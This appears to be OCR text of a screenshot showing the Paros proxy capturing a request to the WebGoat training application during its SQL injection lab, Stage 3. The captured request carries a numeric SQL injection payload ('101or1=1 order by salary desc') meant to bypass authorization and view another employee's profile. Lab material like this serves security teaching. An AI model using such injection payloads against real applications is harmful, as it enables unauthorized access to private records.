 Untitled Session - Paros
File Edit View Analyse Report Tools Help
Sites
Request Response Trap
Sites
http://server:808
POST http://server:8080/webgoat/attack?Screen=1537271095&menu=1100&stag
/1.1
Host: server:8080
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://server:8080/webgoat/start.mvc
Content-Length: 34
employee_id=101or1=1 order by salary desc&action=ViewProfile
Raw View
Trap request Trap response
Cont
1824 GET http://server:8080/webgoat/service/lessonmenu.mvc 200 OK
1823 GET http://server:8080/webgoat/service/lessonprogress.mvc 200 OK
1825 GET http://server:8080/webgoat/attack?Screen=1537271095&menu=... 200 OK
1834 GET http://server:8080/webgoat/service/lessonprogress.mvc 200 OK
1832 GET http://server:8080/webgoat/service/lessonmenu.mvc 200 OK
1833 GET http://server:8080/webgoat/service/source.mvc 200 OK
1831 GET http://server:8080/webgoat/service/cookie.mvc 200 OK
1830 GET http://server:8080/webgoat/service/lessonplan.mvc 200 OK
1829 GET http://server:8080/webgoat/service/solution.mvc 200 OK
1828 GET http://server:8080/webgoat/service/hint.mvc 200 OK
1827 GET http://server:8080/webgoat/service/lessoninfo.mvc 200 OK
1826 GET http://server:8080/webgoat/service/lessonmenu.mvc 200 OK
1835 POST http://server:8080/webgoat/attack?Screen=1537271095&menu=... 200 OK
1836 GET http://server:8080/webgoat/service/lessoninfo.mvc 0
1837 GET http://server:8080/webgoat/service/lessonprogress.mvc 200 OK
1838 GET http://server:8080/webgoat/service/lessonmenu.mvc 200 OK
1 2
3 4
Num Lock Off
WebGoat - Mozilla Firefox
WebGoat
Preferences
server:8080/webgoat/start.mvc#attack/15
Search
WEBGOAT
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Concurrency
Cross-Site Scripting (XSS)
Improper Error Handling
Injection Flaws
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized Query #1
Stage 3: Numeric SQL Injection
LAB: SQL Injection
Show Source Show Solution Show Plan Show Hints Restart Lesson
Stage 3
Stage 3: Execute SQL Injection to bypass authorization.
As regular employee 'Larry', use SQL injection into a parameter of
the View function (from the List Staff page) to view the profile of the
boss ('Neville').
Goat Hills Financial
Human Resources
Welcome Back Larry - Staff Listing Page
Select from the list below
Larry Stooge (employee)
SearchStaff
ViewProfile
Logout